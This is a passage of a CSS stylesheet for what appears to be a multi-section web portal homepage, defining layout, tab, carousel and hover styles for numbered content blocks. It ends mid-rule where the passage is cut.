.tit01 span{font-weight: bold;font-size: 20px;display: inline-block;float: left;margin-right: 8px;}
.tit01 span em{font-style: normal;color: #42a5f6;}
.tit01 img{display: inline-block;float: left;margin: 8px 8px 0 0;}
.pl4l-b{padding: 0 10px 18px;overflow: hidden;}
.pl4lb-lb{width: 256px;height: 329px;float: left;margin-top: 10px;}
.pl4lb-lb img{width: 100%;height: 100%;transition: all 0.4s;}
.pl4lb-lb:hover img{transform: scale(1.05);}
.pl4lb-lb .swiper-pagination-bullet{width: 10px;height: 10px;background: #fff;opacity: 1;}
.pl4lb-lb .swiper-pagination-bullet-active{background: #47A9FF;}
.pl4lb-r{width: 624px;float: right;}
.pl4lb-r li{float: left;margin-right: 6px;width: 120px;margin-top: 10px;position: relative;}
.pl4lb-r li:nth-child(5n){margin-right: 0;}
.pl4lb-r li p{text-align: center;font-size: 12px;height: 20px;line-height: 20px;overflow: hidden;}
.pl4lb-r li img{height: 83px;transition: all 0.4s;}
.pl4lb-p{width: 120px;height: 83px;overflow: hidden;}
.pl4lb-r li:hover img{transform: scale(1.05);}
.pl4lb-r-m{width: 100%;height: 100%;background: rgba(0,0,0,0.5);position: absolute;left: 0;top: 0;color: #fff;text-align: center;opacity: 0;transition: all 0.4s;}
.pl4lb-r-m span{display: block;padding: 0 12px;margin-top: 10px;height: 36px;overflow: hidden;}
.pl4lb-r-m em{display: block;font-style: normal;margin: 4px 0;font-size: 12px;}
.pl4lb-r-m i{display: block;width: 80px;height: 22px;line-height: 22px;background: #34adf3;font-style: normal;margin: 0 auto;border-radius: 10px;}
.pl4lb-r li:hover .pl4lb-r-m{opacity: 1;}
.pl4-r{width: 268px;background: #fff;float: right;}
.pl4-r h4{padding: 0 10px;border-bottom: 1px solid #f2f2f2;overflow: auto;height: 40px;}
.pl4-r h4 span{display: block;float: left;height: 24px;line-height: 24px;font-size: 18px;margin-top: 9px;padding-left: 6px;border-left: 3px solid #41a0fd;}
.pl4-r h4 a{float: right;height: 40px;line-height: 40px;color: #999;font-size: 12px;}
.pl4-r h4 a:hover{color: #47A9FF;}
.pl4-r ul{margin: 18px 10px;}
.pl4-r ul li{height: 32px;line-height: 32px;overflow: hidden;}
.pl4-r ul li i{display: inline-block;width: 5px;height: 5px;background: #bdbdbd;border-radius: 50%;float: left;margin-top: 14px;margin-right: 6px;transition: all 0.4s;}
.pl4-r ul li em{font-style: normal;font-size: 12px;float: right;color: #999;}
.pl4-r ul li span{display: inline-block;width: 50%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;transition: all 0.4s;}
.pl4-r ul li:hover span{color: #416cda;}
.pl4-r ul li:hover i{background: #416cda;}

.plate5{width: 1190px;margin: 0 auto;overflow: hidden;}
.plate5 li{float: left;margin-top: 4px;margin-right: 4px;}
.plate5 li:nth-child(3n){margin-right: 0;}
.plate5 li a,.plate5 li a img{width: 394px;height: 60px;overflow: hidden;transition: all 0.4s;}
.plate5 li:hover img{transform: scale(1.05);}
.plate6{width: 1190px;margin: 20px auto;overflow: hidden;}
.pl6-l{width: 930px;background: #fff;float: left;}
.tit02{height: 46px;padding: 0 10px;border-bottom: 1px solid #F2F2F2;line-height: 46px;}
.tit02 span{font-weight: bold;font-size: 20px;display: inline-block;float: left;}
.tit02 span em{font-style: normal;color: #47A9FF;}
.tit02 img{display: inline-block;float: left;margin: 8px 8px 0 0;}
.tit02 i{font-style: normal;float: right;font-size: 12px;color: #999;}
.tit02 i:hover{color: #47A9FF;}
.pl6l-b{margin: 9px 10px 22px;}
.pl6l-b li{float: left;width: 147px;margin-right: 5px;position: relative;margin-top: 5px;cursor: pointer;}
.pl6l-b li img{width: 100%;height: 128px;transition: all 0.4s;}
.pl6l-b li:nth-child(6n){margin-right: 0;}
.pl6l-p{width: 147px;height: 128px;overflow: hidden;}
.pl6l-b li:hover img{transform: scale(1.05);}
.pl6lb-m{width: 100%;height: 100%;background: rgba(0,0,0,0.5);position: absolute;left: 0;top: 0;color: #fff;text-align: center;opacity: 0;transition: all 0.4s;}
.pl6lb-m p{margin-top: 15px;padding: 0 5px;height: 20px;line-height: 20px;overflow: hidden;color: #fff;}
.pl6lb-m span{display: block;margin-top: 8px;font-size: 12px;}
.pl6lb-m-t{margin-top: 10px;margin-left: 8px;overflow: hidden;}
.pl6lb-m-t a{display: inline-block;width: 62px;height: 22px;line-height: 22px;font-style: normal;font-size: 12px;border-radius: 2px;float: left;color: #fff;}
.pl6lb-m-t a:first-child{background: #ef5a56;margin-right: 5px;}
.pl6lb-m-t a:last-child{background: #47A9FF;}
.pl6l-b li:hover .pl6lb-m{opacity: 1;}
.pl6-r{width: 251px;float: right;background: #fff;}
.pl6-r h4{padding: 0 10px;border-bottom: 1px solid #f2f2f2;overflow: auto;height: 46px;}
.pl6-r h4 span{display: block;float: left;height: 24px;line-height: 24px;font-size: 18px;margin-top: 12px;padding-left: 6px;border-left: 3px solid #41a0fd;}
.pl6-r h4 a{float: right;height: 46px;line-height: 46px;color: #999;font-size: 12px;}
.pl6-r h4 a:hover{color: #47A9FF;}
.pl6-r ul{margin: 19px 10px;}
.pl6-r ul li{height: 38px;line-height: 38px;overflow: hidden;margin-bottom: 6px;}
.pl6-r ul li:last-child{margin-bottom: 0;}
.pl6-r ul li em{display: inline-block;float: left;width: 3px;height: 28px;background: #d6d6d6;margin-right: 10px;transition: all 0.4s;margin-top: 5px;}
.pl6-r ul li span{display: inline-block;line-height: 19px;overflow: hidden;vertical-align: text-bottom;width: 218px;}
.pl6-r ul li:hover em{background: #47A9FF;}
.pl6-r ul li:hover span{color: #47A9FF;}

.plate7{width: 1190px;margin: 20px auto;overflow: hidden;}
.pl7-l{width: 910px;float: left;padding: 10px;background: #fff;}
.pl7l-l{width: 367px;float: left;}
.pl7l-lb{width: 100%;height: 242px;overflow: hidden;}
.pl7l-lb img{width: 100%;height: 100%;transition: all 0.4s;}
.pl7l-lb:hover img{transform: scale(1.05);}
.pl7l-lb .swiper-pagination-bullet{width: 10px;height: 10px;background: #fff;opacity: 1;}
.pl7l-lb .swiper-pagination-bullet-active{background: #47A9FF;}
.pl7l-lb .swiper-container-horizontal>.swiper-pagination-bullets{width: auto;right: 6px;left: initial;bottom: 8px;}
.pl7l-lb a p{width: 357px;height: 32px;line-height: 32px;position: absolute;left: 0;bottom: 0;color: #fff;background: rgba(0,0,0,0.5);padding-left: 10px;}
.pl7l-b{margin-top: 12px;height: 84px;overflow: hidden;}
.pl7l-b li{height: 28px;line-height: 28px;overflow: hidden;font-size: 12px;}
.pl7l-b li a img{display: inline-block;vertical-align: middle;}
.pl7l-b li span{color: #999;display: inline-block;line-height: 28px;float: left;width: 90px;overflow: hidden;}
.pl7l-b li a span:first-child{width: 115px;overflow: hidden;}
.pl7l-b li em{display:inline-block;font-style: normal;color: #42a5f6;width: 100px;overflow: hidden;float: left;margin: 0 4px;}
.pl7l-b li span label{color: #ef5a56;}
.pl7l-b li i{float: right;font-style: normal;}
.pl7l-r{width: 520px;float: right;}
.pl7l-r h4{border-bottom: 1px solid #f2f2f2;overflow: auto;height: 36px;line-height: 36px;}
.pl7l-r h4 img{display: inline-block;float: left;margin: 2px 6px 0 0;}
.pl7l-r h4 span{font-size: 18px;display: inline-block;float: left;}
.pl7l-r h4 ul{float: right;}
.pl7l-r h4 ul li{float: left;height: 36px;line-height: 36px;color: #999;}
.pl7l-r h4 ul li a{display: inline-block;color: #999;margin: 0 4px;}
.pl7l-r h4 ul li a:hover{color: #416cda;}
.pl7l-ul{margin-top: 12px;}
.pl7l-ul li{height: 32px;line-height: 32px;}
.pl7l-ul li p{width: 85%;display: inline-block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;transition: all 0.4s;}
.pl7l-ul li:hover p{color: #416cda;}
.pl7l-ul li:hover span{color: #416cda;}
.pl7l-ul li span{float: right;font-size: 12px;color: #999;}
.pl7-r{width: 251px;float: right;background: #fff;}
.pl7-r h4{padding: 0 10px;border-bottom: 1px solid #f2f2f2;overflow: auto;height: 46px;}
.pl7-r h4 span{display: block;float: left;height: 24px;line-height: 24px;font-size: 18px;margin-top: 12px;padding-left: 6px;border-left: 3px solid #41a0fd;}
.pl7-r ul{margin: 2px 10px 10px;}
.pl7r-t{margin: 10px 10px 0;}
.pl7r-t em{display: inline-block;width: 15px;height: 15px;background: url(../images/pl7-03.jpg) no-repeat 0 0;float: left;margin-right: 10px;}
.pl7r-t img{display: inline-block;width: 92px;height: 58px;border: 1px solid #f2f2f2;margin-right: 10px;}
.pl7rt-r{display: inline-block;float: right;width: 98px;}
.pl7rt-r p{color: #333;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.pl7r-t:hover .pl7rt-r p{color: #416cda;}
.pl7rt-r span{font-size: 12px;color: #999;display: block;margin-top: 4px;}
.pl7-r ul li{height: 32px;line-height: 32px;}
.pl7-r ul li em{display: inline-block;width: 15px;height: 15px;float: left;margin-top: 8px;margin-right: 8px;}
.pl7-r ul li p{width: 50%;display: inline-block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;float: left;}
.pl7-r ul li:hover p{color: #416cda;}
.pl7-r ul li:hover span{color: #416cda;}
.pl7-r ul li span{float: right;color: #999;}
.pl7-r ul li:nth-child(1) em{background: url(../images/pl7-03.jpg) no-repeat 0 -80px;}
.pl7-r ul li:nth-child(2) em{background: url(../images/pl7-03.jpg) no-repeat 0 -112px;}
.pl7-r ul li:nth-child(3) em{background: url(../images/pl7-03.jpg) no-repeat 0 -144px;}
.pl7-r ul li:nth-child(4) em{background: url(../images/pl7-03.jpg) no-repeat 0 -176px;}
.pl7-r ul li:nth-child(5) em{background: url(../images/pl7-03.jpg) no-repeat 0 -208px;}
.pl7-r ul li:nth-child(6) em{background: url(../images/pl7-03.jpg) no-repeat 0 -240px;}
.pl7-r ul li:nth-child(7) em{background: url(../images/pl7-03.jpg) no-repeat 0 -272px;}

.tit03{width: 1190px;margin: 15px auto;}
.tit03 h4{height: 24px;line-height: 24px;}
.tit03 h4 span{font-weight: bold;font-size: 20px;display: inline-block;float: left;}
.tit03-p1{display: inline-block;float: left;margin-right: 6px;}
.tit03 h4 span em{font-style: normal;color: #47A9FF;}
.tit03-p2{float: right;display: inline-block;margin-top: 12px;}

.plate8{width: 1190px;overflow: hidden;margin: 20px auto;background: #fff;}
.tit04{height: 46px;line-height: 46px;padding: 0 10px;border-bottom: 1px solid #f2f2f2;overflow: auto;}
.tit04 img{display: inline-block;float: left;margin: 10px 10px 0 0;}
.tit04 span{font-weight: bold;font-size: 20px;display: inline-block;float: left;}
.tit04-r{float: right;}
.tit04-r a{display: inline-block;color: #666;margin: 0 4px;}
.tit04-r em{font-style: normal;color: #999;}
.tit04-m{float: right;margin-left: 8px;}
.tit04-m i{display: inline-block;width: 50px;height: 20px;background: #eee;text-align: center;line-height: 20px;color: #999;font-size: 12px;font-style: normal;border-radius: 10px;}
.tit04-m:hover i a{color: #fff;}
.tit04-m:hover i{background: #47A9FF;}
.pl8-m{padding: 14px 10px;overflow: hidden;}
.pl8m-l{width: 900px;float: left;}
.pl8ml-t ul li{width: 120px;text-align: center;float: left;margin-right: 10px;margin-bottom: 10px;}
.pl8ml-t ul li:nth-child(7n){margin-right: 0;}
.pl8ml-p{width: 120px;height: 83px;overflow: hidden;}
.pl8ml-t ul li img{width: 100%;height: 100%;transition: all 0.4s;}
.pl8ml-t ul li p{margin-top: 8px;color: #333;height: 20px;line-height: 20px;overflow: hidden;}
.pl8ml-t ul li:hover img{transform: scale(1.05);}
.pl8ml-t ul li:hover p{color: #416cda;}

.pl8ml-b{border: 1px solid #F2F2F2;overflow: hidden;}
.pl8ml-b ul{overflow: hidden;}
.pl8ml-b ul li{width: 117px;height: 32px;line-height: 32px;text-align: center;float: left;border-right: 1px solid #F2F2F2;overflow: hidden;padding: 0 5px;}
.pl8ml-b ul li:hover a{color: #416cda;}
.pl8ml-b ul li:last-child{border-right: 0;}
.pl8ml-b ul:nth-child(2),.pl8ml-b ul:nth-child(4){background: #f2f2f2;border-top: 1px dashed #c6c6c6;border-bottom: 1px dashed #c6c6c6;}
.pl8ml-b ul:nth-child(3) li a{/* color: #42a5f6; */}
.pl8m-r{width: 251px;float: right;}
.pl8m-r h4{height: 30px;border-bottom: 1px solid #F2F2F2;position: relative;margin-bottom: 8px;}
.pl8m-r h4 img{display: inline-block;float: left;margin-right: 8px;}
.pl8m-r h4 span{float: left;display: inline-block;color: #42a5f6;}
.pl8m-r h4 em{display: block;width: 64px;height: 1px;position: absolute;left: 0;bottom: 0;background: #47A9FF;}
.pl8m-r ul:nth-child(1) li{height: 32px;line-height: 32px;}
.pl8m-r ul:nth-child(1) li em{display: inline-block;width: 5px;height: 5px;background: #D6D6D6;border-radius: 50%;float: left;margin-top: 14px;margin-right: 10px;}
.pl8m-r ul:nth-child(1) li span{width: 90%;display: inline-block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.pl8m-r ul:nth-child(1) li:hover span{color: #416cda;}
.pl8m-r ul:nth-child(1) li:hover em{background: #416cda;}
.pl8m-r ul:nth-child(1) h4 img{margin-top: 2px;}
.pl8m-r ul:nth-child(2){margin-top: 6px;overflow: hidden;height: 160px;}
.pl8m-r ul:nth-child(2) h4{margin-bottom: 0;}
.pl8m-r ul:nth-child(2) li{float: left;margin-right: 8px;margin-top: 8px;}
.pl8m-r ul:nth-child(2) li a{padding: 0 8px;height: 22px;line-height: 22px;border: 1px solid #bbb;border-radius: 12px;}
.pl8m-r ul:nth-child(2) li:hover a{background: #47A9FF;border: 1px solid #47A9FF;color: #fff;}
.pl8m-r h5 span{font-size: 14px;margin-bottom: 4px;display: block;height: 20px;line-height: 20px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.pl8m-r h5 span em{display: inline-block;width: 5px;height: 5px;background: #D6D6D6;border-radius: 50%;float: left;margin-top: 8px;margin-right: 10px;}
.pl8m-r h5 span:hover{color:#333;}
.pl8m-r h5 p{font-size: 12px;color: #999;line-height: 20px;padding-left: 15px;}
.pl8m-r h5 p i{font-style: normal;color: #e80612;}
.tit04-a{float: left;}
.tit04-a a:hover{color: #47A9FF;}

.plate9{width: 1190px;overflow: hidden;margin: 20px auto;background: #fff;position: relative;}
.tit05{height: 46px;padding: 0 10px;line-height: 46px;}
.tit05 img{display: inline-block;float: left;margin: 8px 8px 0 0;}
.tit05 span{font-weight: bold;font-size: 20px;display: inline-block;float: left;}
.tit05 span em{font-style: normal;color: #47A9FF;}
.tit05 i{font-style: normal;margin-left: 10px;float: left;display: inline-block;font-size: 12px;color: #999;margin-top: 4px;}
.pl9-b{width: 100%;}
.pl9-lb{overflow: hidden;width: 100%;border-top: 1px solid #F2F2F2;}
.pl9-lb ul{float: left;height: 100%;}
.pl9-lb ul li{overflow: hidden;float: left;padding: 8px 20px 16px;border-right: 1px solid #F2F2F2;}
.pl9-lb ul li:nth-child(4n){border-right: 0;}
.pl9-lb-p{width: 110px;height: 66px;overflow: hidden;float: left;margin-right: 6px;}
.pl9-lb ul li img{display: inline-block;width: 100%;height: 100%;transition: all 0.4s;}
.pl9-lb ul li:hover img{transform: scale(1.05);}
.pl9-lb ul li .pl9b-r{display: inline-block;float: right;width: 140px;height: 66px;overflow: hidden;}
.pl9b-r h4{font-size: 14px;overflow: hidden;height: 20px;line-height: 20px;width: 100%;}
.pl9b-r p{font-size: 12px;color: #999;margin: 2px 0 6px;height: 16px;width: 100%;overflow: hidden;}
.pl9b-r .pl9br-d span{display: inline-block;width: 65px;height: 22px;line-height: 22px;background: #eee;text-align: center;font-size: 12px;}
.pl9br-d1,.pl9br-d2{transition: all 0.4s;}
.pl9-lb ul li:hover .pl9br-d1{background: #ef5955;color: #fff;}
.pl9-lb ul li:hover .pl9br-d2{background: #34adf3;color: #fff;}

.pl9-list{position: absolute;right: 10px;top: 16px;}
.pl9-list li{float: left;margin-left: 8px;width: 15px;height: 15px;background: #eee;color: #999;font-size: 12px;text-align: center;line-height: 15px;border-radius: 50%;cursor: pointer;}
.pl9-list .active{color: #333;}
.pl9-tab .pl9-lb{display: none;}
.pl9-tab .on{display: block;}

.plate10{width: 1190px;margin: 20px auto;background: #fff;overflow: hidden;}
.tit06{height: 46px;padding: 0 10px;line-height: 46px;border-bottom: 1px solid #F2F2F2;}
.tit06 img{display: inline-block;float: left;margin: 8px 8px 0 0;}
.tit06 span{font-weight: bold;font-size: 20px;display: inline-block;float: left;}
.tit06 span em{font-style: normal;color: #47A9FF;}
.tit06 i a{font-style: normal;float: right;font-size: 12px;color: #999;}
.tit06 i a:hover{color: #47A9FF;}
.pl10-b{margin: 20px 10px;overflow: hidden;}
.pl10b-l{width: 274px;float: left;}
.pl10b-p,.pl10b-p img{width: 100%;height: 153px;position: relative;overflow: hidden;transition: all 0.4s;}
.pl10b-l:hover .pl10b-p img{transform: scale(1.05);}
.pl10b-m{width: 100%;height: 100px;background: #f2f2f2;}
.pl10b-m h5{margin: 0 10px;height: 40px;line-height: 40px;}
.pl10b-m h5 span{font-size: 16px;color: #666;display: inline-block;width: 200px;height: 40px;overflow: hidden;}
.pl10b-m h5 em{font-size: 12px;float: right;color: #999;font-style: normal;}
.pl10b-m h5 em img{display: inline-block;margin-right: 4px;}
.pl10b-m p{color: #666;margin: 0 10px;line-height: 24px;display: -webkit-box;overflow: hidden;text-overflow: ellipsis;word-wrap: break-word; white-space: normal !important;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.pl10b-l:hover .pl10b-m h5 span{color: #47A9FF;}
.pl10b-l:hover .pl10b-m p{color: #47A9FF;}
.pl10b-r{width: 888px;float: right;}
.pl10b-r ul li{width: 171px;float: left;margin-right: 8px;}
.pl10b-r ul li:nth-child(5n){margin-right: 0;}
.pl10br-t{width: 100%;height: 94px;position: relative;overflow: hidden;}
.pl10br-t img{width: 100%;height: 100%;transition: all 0.4s;}
.pl10br-m{width: 100%;height: 100%;background: rgba(0,0,0,0.3);position: absolute;left: 0;top: 0;transition: all 0.4s;opacity: 0;}
.pl10b-r ul li:hover .pl10br-m{opacity: 1;}
.pl10b-r ul li:hover .pl10br-t img{transform: scale(1.05);}
.pl10br-m img{width: 32px;height: 32px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;}
.pl10b-r li p{height: 36px;line-height: 36px;}
.pl10b-r li p span{display: inline-block;width: 120px;overflow: hidden;height: 36px;overflow: hidden;}
.pl10b-r li:hover p span{color: #47A9FF;}
.pl10b-r p em{font-size: 12px;float: right;color: #999;font-style: normal;}
.pl10b-r p em img{display: inline-block;margin-right: 4px;}

.plate11{width: 1190px;overflow: hidden;background: #fff;margin: 20px auto;}
.pl11-b{margin: 12px 15px;overflow: hidden;height: 483px;}
.pl11b-l{width: 273px;border: 1px solid #eee;float: left;margin-right: 14px;}
.pl11b-l h4{height: 38px;line-height: 38px;border-bottom: 1px solid #eee;padding: 0 10px;}
.pl11b-l h4 span{display: block;float: left;height: 24px;line-height: 24px;font-size: 16px;margin-top: 8px;padding-left: 6px;border-left: 3px solid #41a0fd;}
.pl11b-l ul{margin: 0 10px;}
.pl11b-l ul li{padding: 16px 0;border-bottom: 1px dashed #F2F2F2;overflow: hidden;}
.pl11b-l ul li em{float: left;display: inline-block;margin-top: 4px;width: 25px;height: 20px;background: url(../images/pl11-02.jpg) no-repeat;}
.pl11b-r{float: right;width: 215px;}
.pl11b-r a{font-size: 14px;color: #333;text-decoration: underline;margin-bottom: 4px;height: 38px;overflow: hidden;}
.pl11b-l ul li:hover .pl11b-r a{color: #47A9FF;}
.pl11b-r p{font-size: 12px;color: #999;}
.pl11b-l ul li:hover em{background: url(../images/pl11-01.jpg) no-repeat;}
.pl11b-l textarea{width: 213px;height: 54px;padding: 10px;border: solid 2px #e3e3e3;display: block;resize: none;border-radius: 5px;margin: 20px auto 16px;outline: none;}
.pl11b-l .pl11b-btn{width: 100px;height: 34px;display: block;background: #47A9FF;text-align: center;line-height: 34px;color: #fff;border: none;border-radius: 5px;margin: 0 auto 16px;cursor: pointer;}
.pl11b-m{width: 593px;float: left;}
.pl11b-t{border-bottom: 1px solid #F2F2F2;border-left: 1px solid #F2F2F2;border-right: 1px solid #F2F2F2;}
.pl11-list01 li{width: 197px;height: 38px;float: left;text-align: center;line-height: 38px;font-size: 16px;cursor: pointer;}
.pl11-list01 li span{display: block;border-right: 1px solid #F2F2F2;border-bottom: 1px solid #f2f2f2;border-top: 1px solid #F2F2F2;}
.pl11-list01 .active span{border-bottom: 1px solid #fff;border-top: 2px solid #47A9FF;}
.pl11-tab01 .pl11-div01{display: none;}
.pl11-tab01 .on{display: block;}
.pl11-div01{margin: 16px;}
.pl11-div01 li{height: 32px;line-height: 32px;}
.pl11-div01 li em{display: inline-block;width: 5px;height: 5px;border-radius: 50%;background: #D6D6D6;float: left;margin: 14px 8px 0 0;}
.pl11-div01 li p{width: 70%;display: inline-block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;float: left;}
.pl11-div01 li:hover p{color: #47A9FF;}
.pl11-div01 li:hover em{background: #47A9FF;}
.pl11-div01 li span{float: right;font-size: 12px;color: #999;}

.pl11-list02{margin-top: 16px;}
.pl11-list02 li{width: 197px;height: 38px;float: left;text-align: center;line-height: 38px;font-size: 16px;cursor: pointer;}
.pl11-list02 li span{display: block;border-right: 1px solid #F2F2F2;border-bottom: 1px solid #f2f2f2;border-top: 1px solid #F2F2F2;}
.pl11-list02 .active span{border-bottom: 1px solid #fff;border-top: 2px solid #47A9FF;}
.pl11-tab02 .pl11-div02{display: none;}
.pl11-tab02 .on{display: block;}
.pl11-div02{margin: 16px;}
.pl11-div02 li{height: 32px;line-height: 32px;}
.pl11-div02 li em{display: inline-block;width: 5px;height: 5px;border-radius: 50%;background: #D6D6D6;float: left;margin: 14px 8px 0 0;}
.pl11-div02 li p{width: 70%;display: inline-block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;float: left;}
.pl11-div02 li span{float: right;font-size: 12px;color: #999;}
.pl11-div02 li:hover p{color: #47A9FF;}
.pl11-div02 li:hover em{background: #47A9FF;}

.pl11-r{width: 258px;float: right;border: solid 1px #e3e3e3;}
.pl11-r h4{height: 38px;line-height: 38px;border-bottom: 1px solid #eee;padding: 0 10px;}
.pl11-r h4 span{display: block;float: left;height: 24px;line-height: 24px;font-size: 16px;margin-top: 8px;padding-left: 6px;border-left: 3px solid #41a0fd;}
.pl11r-b{margin: 11px 13px 4px;}
.pl11r-t{margin-bottom: 6px;}
.pl11r-t span{width: 230px;height: 120px;border: 1px solid #47A9FF;display: table-cell;vertical-align: middle;}
.pl11r-t span img{width: 216px;height: 104px;margin: 0 auto;}
.pl11r-t em{display: block;font-size: 14px;color: #47A9FF;font-style: normal;height: 24px;line-height: 24px;margin: 6px 0;}
.pl11r-t em img{display: inline-block;vertical-align: -3px;margin-right: 8px;}
.pl11r-t p{font-size: 12px;color: #999;line-height: 24px;}
.pl11r-t p i{font-style: normal;color: #e80612;}
.pl11r-b ul li{height: 30px;line-height: 30px;}
.pl11r-b ul li a{padding-left: 48px;height: 30px;font-size: 14px;background: url(../../images/home/m2.jpg) no-repeat left center;color: #333;transition: all 0.3s;overflow: hidden;}
.pl11r-b ul li:hover a{color: #47A9FF;background: url(../../images/home/m3.jpg) no-repeat left center;}

.plate12{width: 1190px;margin: 20px auto;overflow: hidden;}
.pl12-l{width: 900px;float: left;background: #fff;}
.pl12l-b{margin: 10px 10px 0;overflow: hidden;}
.pl12l-b ul li{width: 212px;float: left;margin-right: 10px;}
.pl12l-b ul li:nth-child(4n){margin-right: 0;}
.pl12l-p{width: 212px;height: 116px;overflow: hidden;}
.pl12l-p img{width: 100%;height: 100%;transition: all 0.4s;}
.pl12l-t{overflow: hidden;margin: 10px 0;}
.pl12l-l{float: left;width: 140px;}
.pl12l-l p{color: #333;transition: all 0.4s;width: 100%;height: 20px;overflow: hidden;line-height: 20px;}
.pl12l-l span{display: inline-block;color: #999;font-size: 12px;width: 100%;height: 20px;overflow: hidden;line-height: 20px;}
.pl12l-t em{display: inline-block;float: right;color: #333;margin-top: 6px;font-style: normal;width: 64px;height: 23px;text-align: center;line-height: 23px;border: 1px solid #666;font-size: 12px;transition: all 0.4s;}
.pl12l-b ul li:hover .pl12l-p img{transform: scale(1.05);}
.pl12l-b ul li:hover .pl12l-l p{color: #47A9FF;}
.pl12l-b ul li:hover .pl12l-t em{color: #47A9FF;border: 1px solid #47A9FF;}
.pl12-r{width: 280px;float: right;background: #fff;}
.pl12-r h4{padding: 0 10px;border-bottom: 1px solid #f2f2f2;overflow: auto;height: 46px;}
.pl12-r h4 span{display: block;float: left;height: 24px;line-height: 24px;font-size: 18px;margin-top: 12px;padding-left: 6px;border-left: 3px solid #41a0fd;}
.pl12-r h4 a{float: right;height: 46px;line-height: 46px;color: #999;font-size: 12px;}
.pl12-r h4 a:hover{color: #47A9FF;}
.pl12-r ul{margin-top: 12px;margin-bottom: 18px;}
.pl12-r ul li{width: 252px;height: 108px;margin: 0 auto 8px;}
.pl12r-p{width: 252px;height: 108px;overflow: hidden;}
.pl12r-p img{width: 100%;height: 100%;transition: all 0.4s;}
.pl12-r ul li:hover .pl12r-p img{transform: scale(1.05);}

.plate13{width: 1190px;overflow: hidden;margin: 20px auto;background: #fff;}
.pl13-list li{width: 85px;height: 40px;line-height: 40px;text-align: center;color: #666;float: left;cursor: pointer;}
.pl13-list li span{display: block;border-right: 1px solid #F2F2F2;border-bottom: 1px solid #F2F2F2;}
.pl13-list .active span{border-bottom: 1px solid #fff;border-top: 2px solid #47A9FF;color: #333;}
.pl13-tab .pl13-div{display: none;margin: 15px 0;}
.pl13-tab .on{display: block;}
.pl13-div li{width: 141px;height: 30px;line-height: 30px;overflow: hidden;float: left;text-align: center;border-right: 1px solid #F2F2F2;padding: 0 14px;}
.pl13-div li:nth-child(7n){border-right: 0;}
.pl13-div li em{width: 5px;height: 5px;background: #D6D6D6;display: inline-block;float: left;border-radius: 50%;margin: 12px 6px 0 0;}
.pl13-div li p{font-size: 14px;color: #333;}
.pl13-div li:hover em{background: #47A9FF;color: #47A9FF;}
.pl13-div li:hover p{color: #416cda;}

.plate14{width: 1190px;margin: 20px auto;overflow: hidden;background: #fff;}
.pl14-list{border-bottom: 1px solid #f2f2f2;}
.pl14-list li{width: 100px;height: 42px;text-align: center;line-height: 42px;float: left;font-size: 16px;margin-left: 20px;margin-right: 40px;cursor: pointer;color: #666;}
.pl14-list li span{display: block;border-bottom: 2px solid #fff;height: 40px;}
.pl14-list .active span{border-bottom: 2px solid #47A9FF;color: #333;}
.pl14-tab .pl14-div{display: none;}
.pl14-tab .on{display: block;}
.pl14-tab{margin: 15px 0;}
.pl14-div li{width: 169px;height: 30px;line-height: 30px;overflow: hidden;float: left;text-align: center;border-right: 1px solid #F2F2F2;}
.pl14-div li:nth-child(7n){border-right: 0;}
.pl14-div li a{color: #333;}
.pl14-div li:hover a{color: #47A9FF;}

.plate15{width: 1190px;margin: 20px auto;overflow: hidden;background: #fff;position: relative;}
.tit08{height: 46px;line-height: 46px;border-bottom: 1px solid #eee;padding: 0 10px;}
.tit08 span{display: block;float: left;height: 20px;line-height: 20px;font-size: 16px;margin-top: 14px;padding-left: 6px; border-left: 3px solid #41a0fd;}
.pl15-b{margin: 10px 0;}
.pl15-list{position: absolute;right: 10px;top: 16px;}
.pl15-list li{float: left;margin-left: 8px;width: 15px;height: 15px;background: #eee;color: #999;font-size: 12px;text-align: center;line-height: 15px;border-radius: 50%;cursor: pointer;}
.pl15-list .active{color: #333;}
.pl15-tab .pl15-div{display: none;}
.pl15-tab .on{display: block;}
.pl15-lb-p{width: 186px;text-align: center;}
.pl15-lb-m{width: 186px;height: 87px;overflow: hidden;}
.pl15-lb-m img{width: 100%;height: 100%;transition: all 0.4s;}
.pl15-lb-p p{height: 36px;line-height: 36px;overflow: hidden;}
.pl15-lb-p:hover .pl15-lb-m img{transform: scale(1.05);}
.pl15-lb-p:hover p{color: #47A9FF;}
.pl15-lb{width: 1170px;margin: 0 auto;}
.pl15-lb .swiper-button-next, .swiper-button-prev{width: 15px;height: 30px;background-size: initial;background: rgba(0,0,0,0.3);text-align: center;line-height: 30px;color: #fff;}
.pl15-lb .swiper-button-prev{left: 0;}
.pl15-lb .swiper-button-next{right: 0;}
.pl15-lb .swiper-slide{margin-right:10px !important;}

.plate16{width: 1190px;margin: 20px auto;overflow: hidden;background: #fff;}
.pl16-b{overflow: hidden;margin: 12px 20px;}
.pl16-b .pl16b-l{float: left;width: 48%;}
.pl16-b .pl16b-l:last-child{float: right;}
.pl16-b ul{margin-bottom: 16px;height: 20px;line-height: 20px;overflow: hidden;}
.pl16-b .pl16b-l ul:last-child{margin-bottom: 0;}
.pl16-b ul p{font-weight: bold;}
.pl16-b ul li{float: left;margin-right: 10px;}
.pl16-b ul li:last-child{margin-right: 0;}
.pl16-b ul li:first-child a{font-weight: bold;color: #333;}
.pl16-b ul li a{color: #42a5f6;}

.xinz_wrap{
    margin-bottom: 5px;
}
.xz_qk_cont ul{
    height: auto;
    margin-bottom: 0px;
    margin-top: 10px;
    width: 1250px;
}
.xz_qk_cont ul li{
    display: inline-block;
    width: 176px;
    text-align: center;
    border-right: 1px solid #f2f2f2;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    margin-left: -20px;
    margin-right: 10px;
}
.xz_qk_cont ul li a{
    color: #333;
}
.xz_qk_cont ul li a:hover{
	color: #47A9FF;
}
.xz_qk_cont ul li:first-child a{
    font-weight: normal;
    color: #333;
}
.xz_qk_cont ul li:first-child a:hover{
    color: #47A9FF;
}
.xz_qk_cont ul li:nth-child(7),.xz_qk_cont ul li:nth-child(14),.xz_qk_cont ul li:nth-child(21),.xz_qk_cont ul li:nth-child(28){
